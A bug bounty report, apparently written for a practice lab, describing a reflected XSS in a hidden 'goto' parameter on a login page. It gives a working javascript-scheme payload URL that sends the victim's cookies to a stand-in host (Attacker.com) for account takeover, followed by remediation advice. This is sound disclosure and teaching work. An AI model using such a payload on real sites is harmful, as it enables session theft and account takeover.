Description
Hello Sean,
Reflected XSS on /login.php is possible through the hidden goto parameter, which leads to various user's account takeover.
This vulnerability makes use of the javascript scheme to achieve a working XSS payload.
There are two scenarios to exploit this vulnerability on this endpoint:
-
Exploiting a logged-in doctor
-
Exploiting a not logged-in doctor
Filtering the javascript scheme is important as if the doctor is not logged-in to the panel, we can use this exploitation scenario to steal their drps cookies and take over their accounts after their login.
Background

Discovering hidden GET parameters are important when we are facing an endpoint, especially with Login and Registration. There are various tools that are capable of finding the hidden parameters. I used Arjun on the /login.php endpoint and found the hidden goto parameter:

The value of this parameter is reflected directly into the source code:

Then I realized that XSS is also possible as proper input validation was not in place.
Steps To Reproduce
- Open the following URL and log in using a doctor's account:
https://firstbloodhackers.com/login.php?goto=javascript:window.location.href=`http://Attacker.com/${document.cookie}`
- After providing the credentials, you will be redirected to the attacker's server and your cookies will be sent over as well:

An attacker can use the stolen cookies to takeover various user's accounts including the drAdmin account.
Impact
- XSS leading to one-click account takeover of various users and admins.
Remediation
- Implement proper sanitization on the
goto parameter.
- Implement proper filtering of the
javascript scheme.
- Set
httponly cookies so that javascript can not access the cookies.
- Remove/Expire the
drps cookies after logging out.
Kind Regards,
HolyBugx
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 


